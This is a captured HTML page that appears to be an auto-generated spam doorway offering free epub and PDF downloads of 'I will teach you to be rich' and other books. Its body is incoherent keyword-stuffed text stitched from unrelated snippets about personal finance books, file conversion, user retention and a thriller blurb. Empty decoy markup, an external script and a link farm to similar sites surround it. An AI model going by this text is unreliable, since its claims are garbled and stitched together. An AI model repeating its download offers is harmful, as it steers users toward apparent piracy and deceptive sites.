

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cieganreuce.web.app/490.html
body_size: 3897
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://cieganreuce.web.app/490.html" /><title>I will teach you to be rich epub gratis</title><script src="https://cieganreuce.web.app/cm8ux3i.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ceppollcyc --><div class="aceaben"></div><div class="fauzaver" id="narfama"></div><!-- agulun --><!-- centgoldre --><div class="balhelsstat"></div><!-- reteasubt --><div class="congrehim"></div><div class="sicktiren"></div><div class="reasocom" id="menslongdi"></div><div class="dicollo" id="alifop"></div><div class="obgogua"></div><div class="moderlay" id="raicrusual"></div><h1>I will teach you to be rich epub gratis</h1><!-- ceppollcyc --><div class="aceaben"></div><div class="fauzaver" id="narfama"></div><!-- agulun --><!-- centgoldre --><div class="balhelsstat"></div><!-- reteasubt --><div class="congrehim"></div><div class="sicktiren"></div><div class="reasocom" id="menslongdi"></div><div class="dicollo" id="alifop"></div><div class="obgogua"></div><div class="moderlay" id="raicrusual"></div><!-- acpregchant --><div class="getuser"></div><p>I will teach you to be rich by ramit sethi overdrive. Pdf, fb2, txt, doc, docx, rtf can be converted to epub. I will teach you to be rich kindle edition by sethi, ramit. I will teach you to be rich by ramit sethi internet archive.</p> <p>It starts the moment you believe you can be rich and want to do something about it. Download the ebook, i get paid to do this how 8 people used unusual approaches to land their dream jobs, here. A completely practical approach delivered with a nonjudgmental style that makes readers want to do what sethi says, it is based around the four pillars of personal finance banking, saving, budgeting, and. At last, for a generation thats materially ambitious yet financially clueless comes i will teach you to be rich, ramit sethis 6week personal finance program for 20to35yearolds. Obsidio by amie kaufman pdfepub ebook do you enjoy reading. Rich text format rtf is a file format that enables you to write a text across several operating systems, but. I have been working at i will teach you to be rich fulltime for less than a year pros i recently joined iwt and am so impressed by the leadership of the company, its mission, level of commitment, and concern for both its employees and customers. An illustration of a computer application window wayback machine an illustration of an open book. Explain the difference between good debt and bad debt. I will teach you to be rich book i will teach you to be rich. Buy i will teach you to be rich book online at low prices.</p> <p>I will teach you to be rich a solid intro to lifehacker. Sign up below to start reading the first chapter for free. But when you have enough money and learned enough from this audiobook then go ahead and buy it. Rich dad poor dad and the rich dad series it spawned has sold over 36 million copies in english and translated editions around the world. Best way to convert your rtf to epub file in seconds. Dont let the breezy, i w one singularly attuned tohis.</p> <p>Ebook epub, by ramit sethi i will teach you to be rich is a practical approach delivered with a nonjudgemental style based on the four. I will teach you to be rich by ramit sethi derek sivers. Rich dad poor dad will explode the myth that you need to earn a high income to become rich challenge the belief that your house is an asset show parents why they cant rely on the school system to teach their. If youre looking for something more advanced, there are a lot of other books. Google book download free i will teach you to be rich, second edition. Kiyosaki, download ebook gratis, rich dad poor dad robert t here you can download rich dad and poor dad pdf shared files. I will teach you to be rich audiobook listen instantly. Download they dont teach you how to get rich at school. This summary is intended to give you an indepth overview of key concepts and ideas of the book i will teach you to be rich and help you save time and money. Epub is the most widely supported vendorindependent xmlbased as opposed to pdf ebook format.</p> <p>Breaking the sexual harassment story this helped ignite. Its a small annoyance that youll need a slideshare account to download the full 52page pdf, but once youre past the registrationlogin, its a. Get rich dad poor dad epub and pdf now and start reading this amazing book on. The file is sent to our servers and conversion starts immediately. Google book download free i will teach you to be rich. If youre serious about making money blogging, then you. An epub file is a zip archive that contains, in effect, a websiteincluding html files, images, css style sheets, and other assets. I will teach you to be rich by ramit sethi how you become rich. This guide will teach you the exact steps you need to go through when you start optimizing your user retention. Rich dad poor dad pdf by robert kiyosaki and sharon lechter is the bestselling book of all time that has ruled the bookshelves for many years and the impact is still there. Down one road you will find a lifetime of financial independence, while the other leads to a life of financial struggle and despair. I will teach you to be rich teaches those who arent. Laura likes to use lots of anecdotes to illustrate her points and she is quite good at it. I will teach you to be rich is a eye catching title, which may be an unfortunate choice given the financial times, but i think ramit is a good guy and it sounds like hes put together a practical work.</p> <p>How to download they dont teach you how to get rich at school pdf. Ramit sethi, i will teach you to be rich english 20090323 isbn. Download it once and read it on your kindle device, pc, phones or tablets. In our collection there are more than 0 books that you can download and learn for free. A completely practical approach delivered with a nonjudgmental style that makes readers want to do what sethi says, it is based around the four pillars of personal finance. Pdf i will teach you to be rich by ramit sethi download i will. Pdf i will teach you to be rich by ramit sethi diana. Learn the fundamentals of personal finance in this animated book summary of ramit sethis book.</p> <p>Today ill share to you the link to epub i will teach you to be rich, second edition. Corrupted democracy, rogue state russia, and the richest, most destructive industry on earth, the ride of a lifetime. For me, its best among motivational and financial books i have ever read dont miss the opportunity of reading this amazing book. I will teach you to be rich by ramit sethi for most people, negotiation is a strategy reserved for big deals like purchasing a house. Ramit sethi is new york times bestselling author of i will teach you to be rich. Rich dad and poor dad, ebook version free download. Publishers summary at last, for a generation thats materially ambitious yet financially clueless comes i will teach you to be rich, ramit sethi. Im going to pick up a copy for some justoutofcollege family members. If time is hard for you atm then this upload is something for you. At last, for a generation thats materially ambitious yet financially clueless comes i will teach you to be rich, ramit sethis sixweek personal finance program for twentytothirtyfiveyearolds. Convert pdf, fb2, text, word doc, docx, rtf to epub. I will teach you to be rich is a practical approach delivered with a non judgemental style based on the four pillars of personal finance banking, saving.</p> <p>Download i will teach you to be rich pdf book by ramit sethi this is the most supportive book i have ever perused. Rich dad and poor dad, ebook version free download by robert t kiyosaki. Teach you to be rich ramit sethi is a rising star in the world of personal finance writing. Convertio advanced online tool that solving any problems with any files. Because i know if you can find yourself in this ebookyou can change the way you think about finding a dream job. When was the last time you heard anything about the arrival of epub3 that could revolutionize your ebook. I will teach you to be rich by ramit sethi overdrive rakuten. What the rich teach their kids about money that the poor and middle class do not. And you look at any sport, any professional, any game like take tennis, take football like take tennis or golf as an example, the coaches will videotape you and then framebyframe analyze for. At last, for a generation thats materially ambitious yet financially clueless comes i will teach you to be rich, ramit sethis 6week personal finance program for. I will teach you to be rich includes almost the perfect amount of detail on every subject for those getting started. After reading i will teach you to be rich, youll realize that negotiation situations are everywhere, and that you can save thousands of dollars every year if you simply pay attention and start dealing.</p> <p>Please use the link provided below to generate a unique link valid for 24hrs. Show parents why they cant rely on the school system to teach their kids about money define, once and for all, an asset and a liability. The 4 step retention optimization framework you can use to fix issues. The conversion usually takes several minutes and depends on the file size. Youll never miss another payment, save money while you sleep, and get to spend money on the things you loveguiltfree. Im the bestselling author of i will teach you to be rich. Shadow cove, washington, is the kind of town everyone dreams aboutquaint streets, lush forests, good neighbors. It teaches you how to incorporate conscious spending, how to automate all your bills so it saves you time and effort, he teaches you how to invest, tells you how much to save, what impact. Download this ebook, rich dad and poor dad read and grow rich click here to download now for 100% free today. Your answer may be never, since the major ebook reading systems have been slow to adopt the idpfs recommended specification. Do you want to download or read online book in brouser. But all too soon she discovers an undercurrent of deception. Theres plenty of great starting points in this book, for those who struggle with swiping their magic credit card too often and have no clue about saving, let alone investing. No guilt, no excuses just a 6week programme that works ebook.</p> <p>Download ebook in pdfepubtuebl format or read online free. I will teach you to be rich is a book summary of the popular personal finance book i will teach you to be rich. Looking for a obsidio book from the author amie kaufman. When you choose the road to financial independence, you take the route less travelled. A completely practical approach based around the four pillars of personal financebanking, saving, budgeting, and investingand the wealthbuilding ideas of personal entrepreneurship. It is a little on the beginners side of things for the first half of the book, but the scope of. Another feature of they dont teach you how to get rich at school is the anecdotal references in the book.</p> <p>The most common retention scenarios and how to optimize them. How to get fabulously rich pdf free ebook pdf and epub. I will teach you to be rich final thoughts this is a great book that will be helpful to just about all readers except those that have advanced personal finance knowledge. Thats making some serious money blogging not long ago, i interviewed ramit sethi of i will teach you to be rich. Lessons learned from 15 years as ceo of the walt disney company, call sign chaos. Thats what sarah thinks as she settles into life with her new husband, dr. A completely practical approach delivered with a nonjudgmental style that makes readers want to do what sethi says, it is based around the four pillars of personal financebanking, saving, budgeting, and. However, when you saved this specific application and still have caused him or her, you may end up being the very first person, that will leave the comments.</p> <p>If youre looking for a free download links of how to get fabulously rich pdf, epub, docx and torrent then this site is not for you. I will teach you to be rich download ebook pdf, epub. He cofounded pbwiki and graduated from stanford, where he studied technology and psychology. Rich dad poor dad download epub mysitelojeccolojecco. I will teach you to be rich page 3 of 34 james altucher. Read the first chapter of i will teach you to be rich for free. Take my earning potential quiz and get a custom report based on your unique strengths, and discover how to start making extra money in as little as an hour.</p> <p>This abbreviated presentation is for my personal reference on the actionable tips, which are all i need because i r slideshare uses cookies to improve functionality and performance, and to provide you with relevant advertising. I will teach you to be rich summary four minute books. By signing up you will receive daily blog updates on living a rich life, how to make money, and practical financial management advice. I will teach you to be rich by ramit sethi, paperback. I will teach you to be rich by ramit sethi a journal for your thoughts about the book is a journal designed for notetaking, designed and produced by summary express. His style is part frat boy and part silicon valley geek, with a little bit of san francisco hipster. Explode the myth that you need to earn a high income to become rich.</p><!-- ceppollcyc --><div class="aceaben"></div><div class="fauzaver" id="narfama"></div><!-- agulun --><!-- centgoldre --><a href="https://cieganreuce.web.app/1182.html">1182</a> <a href="https://cieganreuce.web.app/945.html">945</a> <a href="https://cieganreuce.web.app/686.html">686</a> <a href="https://cieganreuce.web.app/893.html">893</a> <a href="https://cieganreuce.web.app/71.html">71</a> <a href="https://cieganreuce.web.app/684.html">684</a> <a href="https://cieganreuce.web.app/421.html">421</a> <a href="https://cieganreuce.web.app/1317.html">1317</a> <a href="https://cieganreuce.web.app/1246.html">1246</a> <a href="https://cieganreuce.web.app/248.html">248</a> <a href="https://cieganreuce.web.app/491.html">491</a> <a href="https://cieganreuce.web.app/1446.html">1446</a> <a href="https://cieganreuce.web.app/874.html">874</a> <a href="https://cieganreuce.web.app/814.html">814</a> <a href="https://cieganreuce.web.app/1478.html">1478</a> <a href="https://cieganreuce.web.app/358.html">358</a> <a href="https://cieganreuce.web.app/1609.html">1609</a> <a href="https://cieganreuce.web.app/459.html">459</a> <a href="https://cieganreuce.web.app/1244.html">1244</a> <a href="https://cieganreuce.web.app/1210.html">1210</a> <a href="https://cieganreuce.web.app/1183.html">1183</a> <a href="https://cieganreuce.web.app/681.html">681</a> <a href="https://cieganreuce.web.app/1160.html">1160</a> <a href="https://cieganreuce.web.app/784.html">784</a> <a href="https://cieganreuce.web.app/1046.html">1046</a> <a href="https://cieganreuce.web.app/509.html">509</a> <a href="https://lecthartperterm.web.app/698.html">698</a> <a href="https://guipabersmi.web.app/118.html">118</a> <a href="https://tiagehanro.web.app/5.html">5</a> <a href="https://wingcozofam.web.app/1206.html">1206</a> <a href="https://acodanim.web.app/804.html">804</a> <a href="https://tiagehanro.web.app/386.html">386</a> <a href="https://ololonpriz.web.app/453.html">453</a><!-- ceppollcyc --><div class="aceaben"></div><div class="fauzaver" id="narfama"></div><!-- agulun --><!-- centgoldre --><div class="balhelsstat"></div><!-- reteasubt --><div class="congrehim"></div><div class="sicktiren"></div><div class="reasocom" id="menslongdi"></div><div class="dicollo" id="alifop"></div><div class="obgogua"></div><div class="moderlay" id="raicrusual"></div><!-- acpregchant --><div class="getuser"></div></body></html>